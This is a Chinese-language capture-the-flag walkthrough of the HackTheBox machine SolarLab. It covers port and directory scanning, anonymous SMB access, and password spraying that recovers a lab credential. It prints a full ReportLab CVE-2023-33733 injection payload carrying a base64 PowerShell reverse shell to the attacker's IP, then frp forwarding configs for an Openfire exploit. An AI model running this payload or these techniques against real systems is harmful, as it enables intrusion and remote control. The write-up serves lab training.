本文主要是介绍SolarLab - hackthebox,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
简介
靶机名称:SolarLab
难度:中等
靶场地址:https://app.hackthebox.com/machines/SolarLab
本地环境
靶机IP :10.10.11.16
ubuntu渗透机IP(ubuntu 22.04):10.10.16.17
windows渗透机IP(windows11):10.10.14.20
扫描
nmap起手
nmap -sT -p0- 10.10.11.16 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
nmap -sT -sV -sC -O -p$ports 10.10.11.16 -oA nmapscan/detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-10 22:30 CST
Nmap scan report for solarlab.htb (10.10.11.16)
Host is up (0.091s latency).PORT STATE SERVICE VERSION
80/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: SolarLab Instant Messenger
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
6791/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://report.solarlab.htb:6791/
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: -6m20s
| smb2-time:
| date: 2024-06-10T14:24:35
|_ start_date: N/AOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.99 seconds
80和6791端口。值得一提的是nmap不要扫太快,加–min-rate或者-T什么的参数,不然6791会漏掉。
HTTP
访问靶机ip时会被重定向到solarlab.htb和report子域名加上。在hosts里加上即可继续访问。
80端口
一个倒计时页面。信息收集一波,没有明显的利用点。
路径扫描
gobuster dir -u http://solarlab.htb -w $HVV_PATH/8_dict/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt -b 400-404 -t 10 -x php,zip,bak,jpg,png,mp4,mkv,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://solarlab.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /root/Tool/HVV//8_dict/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 400,401,402,403,404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,png,mp4,txt,html,php,zip,jpg,mkv
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 169] [--> http://solarlab.htb/images/]
/index.html (Status: 200) [Size: 16210]
/Images (Status: 301) [Size: 169] [--> http://solarlab.htb/Images/]
/assets (Status: 301) [Size: 169] [--> http://solarlab.htb/assets/]
/Index.html (Status: 200) [Size: 16210]
/IMAGES (Status: 301) [Size: 169] [--> http://solarlab.htb/IMAGES/]
/%20 (Status: 200) [Size: 16210]
/Assets (Status: 301) [Size: 169] [--> http://solarlab.htb/Assets/]
/INDEX.html (Status: 200) [Size: 16210]
子域名收集
ffuf -u http://solarlab.htb -w $HVV_PATH/8_dict/SecLists-master/Discovery/DNS/subdomains-top1million-110000.txt -c -H "Host:FUZZ.solarlab.htb" -t 5 -fw 5/'___\ /'___\ /'___\/\ \__/ /\ \__/ __ __ /\ \__/\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/\ \_\ \ \_\ \ \____/ \ \_\\/_/ \/_/ \/___/ \/_/v2.1.0
________________________________________________:: Method : GET:: URL : http://solarlab.htb:: Wordlist : FUZZ: /root/Tool/HVV/8_dict/SecLists-master/Discovery/DNS/subdomains-top1million-110000.txt:: Header : Host: FUZZ.solarlab.htb:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 5:: Matcher : Response status: 200-299,301,302,307,401,403,405,500:: Filter : Response words: 5
________________________________________________:: Progress: [114441/114441] :: Job [1/1] :: 46 req/sec :: Duration: [0:39:24] :: Errors: 0 ::
暂弃80
6791端口
直接访问会重定向到域名report.solarlab.htb。加入hosts后再去访问。
未知框架。用户名也爆不出来。sql注入打不进去。
再换个方向。
SMB
随手使用enum4linux-ng收集一波smb服务的信息,结果发现可以匿名登录。
./enum4linux-ng -A 10.10.11.16
ENUM4LINUX - next generation (v1.3.2)==========================
| Target Information |==========================
[*] Target ........... 10.10.11.16
[*] Username ......... ''
[*] Random Username .. 'raikndeq'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)====================================
| Listener Scan on 10.10.11.16 |====================================
[*] Checking LDAP
[-] Could not connect to LDAP on 389/tcp: timed out
[*] Checking LDAPS
[-] Could not connect to LDAPS on 636/tcp: timed out
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp==========================================================
| NetBIOS Names and Workgroup/Domain for 10.10.11.16 |==========================================================
[-] Could not get NetBIOS names information via 'nmblookup': timed out========================================
| SMB Dialect Check on 10.10.11.16 |========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:SMB 1.0: falseSMB 2.02: trueSMB 2.1: trueSMB 3.0: trueSMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: false==========================================================
| Domain Information via SMB session for 10.10.11.16 |==========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: SOLARLAB
NetBIOS domain name: ''
DNS domain: solarlab
FQDN: solarlab
Derived membership: workgroup member
Derived domain: unknown========================================
| RPC Session Check on 10.10.11.16 |========================================
[*] Check for null session
[-] Could not establish null session: STATUS_ACCESS_DENIED
[*] Check for random user
[+] Server allows session using username 'raikndeq', password ''
[H] Rerunning enumeration with user 'raikndeq' might give more results==============================================
| OS Information via RPC for 10.10.11.16 |==============================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[-] Skipping 'srvinfo' run, not possible with provided credentials
[+] After merging OS information we have the following result:
OS: Windows 10, Windows Server 2019, Windows Server 2016
OS version: '10.0'
OS release: '2004'
OS build: '19041'
Native OS: not supported
Native LAN manager: not supported
Platform id: null
Server type: null
Server type string: null[!] Aborting remainder of tests, sessions are possible, but not with the provided credentials (see session check results)
然后使用smbmap去穷举所有共享的文件夹,可以看见Document是允许我们访问的。
smbmap -H 10.10.11.16 -u guest -R
smbmap -H 10.10.11.16 -u guest -R
[+] IP: 10.10.11.16:445 Name: solarlab.htbDisk Permissions Comment---- ----------- -------ADMIN$ NO ACCESS Remote AdminC$ NO ACCESS Default shareDocuments READ ONLY.\Documents\*dw--w--w-- 0 Fri Apr 26 22:47:14 2024 .dw--w--w-- 0 Fri Apr 26 22:47:14 2024 ..dr--r--r-- 0 Fri Apr 26 22:41:57 2024 conceptsfr--r--r-- 278 Fri Nov 17 20:34:54 2023 desktop.inifr--r--r-- 12793 Fri Nov 17 20:34:54 2023 details-file.xlsxdr--r--r-- 0 Fri Nov 17 03:36:51 2023 My Musicdr--r--r-- 0 Fri Nov 17 03:36:51 2023 My Picturesdr--r--r-- 0 Fri Nov 17 03:36:51 2023 My Videosfr--r--r-- 37194 Fri Apr 26 22:44:18 2024 old_leave_request_form.docx.\Documents\concepts\*dr--r--r-- 0 Fri Apr 26 22:41:57 2024 .dr--r--r-- 0 Fri Apr 26 22:41:57 2024 ..fr--r--r-- 161337 Fri Apr 26 22:41:33 2024 Training-Request-Form.docxfr--r--r-- 30953 Fri Apr 26 22:41:58 2024 Travel-Request-Sample.docxIPC$ READ ONLY Remote IPC.\IPC$\*fr--r--r-- 3 Mon Jan 1 08:05:43 1601 InitShutdownfr--r--r-- 4 Mon Jan 1 08:05:43 1601 lsassfr--r--r-- 3 Mon Jan 1 08:05:43 1601 ntsvcsfr--r--r-- 3 Mon Jan 1 08:05:43 1601 scerpcfr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-298-0fr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-388-0fr--r--r-- 3 Mon Jan 1 08:05:43 1601 epmapperfr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-218-0fr--r--r-- 3 Mon Jan 1 08:05:43 1601 LSM_API_servicefr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-3b8-0fr--r--r-- 3 Mon Jan 1 08:05:43 1601 eventlogfr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-200-0fr--r--r-- 3 Mon Jan 1 08:05:43 1601 atsvcfr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-574-0fr--r--r-- 4 Mon Jan 1 08:05:43 1601 wkssvcfr--r--r-- 3 Mon Jan 1 08:05:43 1601 trkwksfr--r--r-- 3 Mon Jan 1 08:05:43 1601 tapsrvfr--r--r-- 4 Mon Jan 1 08:05:43 1601 srvsvcfr--r--r-- 1 Mon Jan 1 08:05:43 1601 Winsock2\CatalogChangeListener-290-0fr--r--r-- 1 Mon Jan 1 08:05:43 1601 vgauth-servicefr--r--r-- 3 Mon Jan 1 08:05:43 1601 ROUTERfr--r--r-- 3 Mon Jan 1 08:05:43 1601 MsFteWdsfr--r--r-- 1 Mon Jan 1 08:05:43 1601 SearchTextHarvesterfr--r--r-- 1 Mon Jan 1 08:05:43 1601 PSHost.133624673675211861.2820.DefaultAppDomain.powershellfr--r--r-- 1 Mon Jan 1 08:05:43 1601 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDERfr--r--r-- 3 Mon Jan 1 08:05:43 1601 W32TIME_ALTfr--r--r-- 1 Mon Jan 1 08:05:43 1601 PSHost.133624698119309980.5404.DefaultAppDomain.powershellfr--r--r-- 1 Mon Jan 1 08:05:43 1601 PSHost.133624717385115612.316.DefaultAppDomain.powershellfr--r--r-- 1 Mon Jan 1 08:05:43 1601 PSHost.133624915711823366.4984.DefaultAppDomain.powershellfr--r--r-- 1 Mon Jan 1 08:05:43 1601 PSHost.133624936375064140.1068.DefaultAppDomain.powershell

用smbclient递归下载文件即可
smbclient //10.10.11.16/Documents -U guest%
recurse ON #开启递归,开启后会以目录递归方式运行mget和mput命令
prompt OFF #关闭交互,开启后,下载文件时不再要求输入y/n确认
mget * #批量获取文件,*是一个调配符,递归遍历时,任何文件名符合通配符的文件都会下载下来,*可以匹配所有
密码喷洒
detail-file.xlsx里面是账号信息表

写了字典去喷洒,结果怎样变换都爆不出。后来打算从命名规则入手,发现如下规律:
邮箱是Alexander.knight@gmail.com,因为.之后1位是字母K,所以用户名为AlexanderK或者KAlexander
邮箱是Claudia.springer@gmail.com,因为.之后1位是S,所以用户名为ClaudiaS
那么blake@purdue.edu呢?因为之前有个blake.byte,所以可以猜测用户名是BlakeB
这下终于爆出来了,账密是BlakeB/ThisCanB3typedeasily1@

漏洞利用
该网页的功能是将用户输入的内容根据固定的模板输出为PDF文件。

网上去搜了一下,发现是有POC的。
https://github.com/buiduchoang24/CVE-2023-33733
 因为这个CVE其实就是通过HTML标签来执行python命令,所以我们要找到一个HTML的输入位置——正好就在Home Office Request页中的address栏。
因为这个CVE其实就是通过HTML标签来执行python命令,所以我们要找到一个HTML的输入位置——正好就在Home Office Request页中的address栏。
同时因为目标主机系统是windows,所以上传html之前记得把[os].system()中的内容换成powershell的
<para><font color="[ [ getattr(pow,Attacker('__globals__'))['os'].system('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMQA3ACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==') for Attacker in [orgTypeFun('Attacker', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))]] and 'red'">exploit</font>
</para>
注意输入有100字符的限制。我们可以去开发者工具里面把限制修改掉

然后就能弹到shell了

在blake用户的桌面上找到user.txt

018a308fbaab8b9ddebb549ca3cd359c
提权
首先传个马维权。发现powershell执行权限很低,所以用curl来代替

收集信息,发现有openfire服务
PS C:\Users\blake\Documents\app> net userUser accounts for \\SOLARLAB-------------------------------------------------------------------------------
Administrator blake DefaultAccount
Guest openfire WDAGUtilityAccount
The command completed successfully.
PS C:\Users\blake\Documents\app> ps -ano
PS C:\Users\blake\Documents\app> ps | findstr openfire102 7 1260 0 3184 0 openfire-service 932 87 355484 50476 3216 0 openfire-service
探测一波端口,这么多3216,哪个才是真的openfire网页?查了一下发现默认是9090和9091

因为服务设置在内网,所以要端口转发。这里我本来用NATbypass,结果不知道为什么会无效,于是转为使用frp——谁知道还有什么麻烦在等着。
攻击机frps.ini内容
[common]
bind_port = 7000
frpc.ini
[common]
server_addr = 10.10.14.20
server_port = 7000[tcp]
type = tcp
local_ip = 127.0.0.1
local_port = 9090
remote_port = 50001[tcp2]
type = tcp
local_ip = 127.0.0.1
local_port = 9091
remote_port = 50002
可以看到版本是4.7.4,这个版本的openfire有一个经典的漏洞rce_cve_2023_32315,正好msfconsole上面有,直接梭了
